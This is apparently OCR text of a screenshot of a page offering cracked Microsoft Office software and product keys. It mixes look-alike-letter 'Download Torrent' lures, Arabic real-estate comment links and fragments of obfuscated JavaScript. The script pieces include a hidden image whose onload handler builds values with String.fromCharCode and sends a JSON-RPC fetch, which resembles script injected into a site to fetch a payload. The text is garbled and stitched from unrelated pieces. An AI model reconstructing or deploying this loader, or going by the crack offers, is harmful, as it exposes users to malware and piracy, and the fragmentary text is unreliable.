
Office 365 Mondo x64 [Atmos]
AAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
Office 2019 Professional Plus x64 Clean ISO
0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i
eTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stro
Dоwnlоad Torrent
,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromChar
50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,
Microsoft Word Crack + Product Key [no Virus]
30),s=String.fromCharCode(32).trim();for(let i=0;i
[Lifetime] Instant
Ve
Recent Comments
أنواع الملكية العقارية في سوريا
mum)
منصة24عقار
على
أهم 6 خطوات يجي الانتباه
لها عند شراء العقار
or 4K
خدمات منصة 24 عقار العقارية منصة24عقار